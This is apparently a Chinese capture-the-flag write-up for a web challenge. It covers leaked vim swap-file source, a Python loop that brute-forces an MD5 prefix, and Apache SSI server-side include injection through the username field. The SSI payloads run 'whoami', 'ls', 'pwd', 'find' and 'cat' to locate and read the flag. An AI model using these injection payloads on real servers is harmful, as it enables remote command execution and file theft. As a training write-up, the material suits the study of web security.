

扫描到后台后index.php.swp文件泄露,访问一下得到源码

(反正我是没有扫到,wuwuwu~)

可以看到password的md5值的前六位要等于6d0bc1



不会写哈,用用别人的

import hashlib

for i in range(1000000000):

a = hashlib.md5(str(i).encode('utf-8')).hexdigest()

if a[0:6] == '6d0bc1':

print(i)

print(a)





抓包,看到有一个隐藏的url,是shtml

看到shtml,想到Apache SSI 远程命令执行漏洞,参考:https://cloud.tencent.com/developer/article/1540513

可以上传一个shtml文件,内容为

<!--#exec cmd="whoami" -->



但是这里没有可以上传文件的地方。

回顾一下整个流程,password是固定的值,唯一可控的地方就是username,尝试抓包后更改注入:

扫描当前目录

<!--#exec cmd="ls"-->

查看当前目录

<!--#exec cmd="pwd"-->



如果文件名叫flag***那么可以找文件

<!--#exec cmd="find / -type f -name flag*"-->



cat flag

<!--#exec cmd="cat /var/www/html/flag_990c66bf85a09c664f0b6741840499b2"-->



得到flag

本文讲述了通过扫描发现的PHP源码泄露问题,利用MD5值的前六位进行暴力破解。随后讨论了Apache SSI(服务器端包含)漏洞,提到了利用shtml文件执行远程命令的可能性。尽管没有直接的文件上传入口,但通过修改username参数尝试了执行不同命令来查找flag文件并成功获取了flag内容。

本文讲述了通过扫描发现的PHP源码泄露问题,利用MD5值的前六位进行暴力破解。随后讨论了Apache SSI(服务器端包含)漏洞,提到了利用shtml文件执行远程命令的可能性。尽管没有直接的文件上传入口,但通过修改username参数尝试了执行不同命令来查找flag文件并成功获取了flag内容。

3105

3105

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?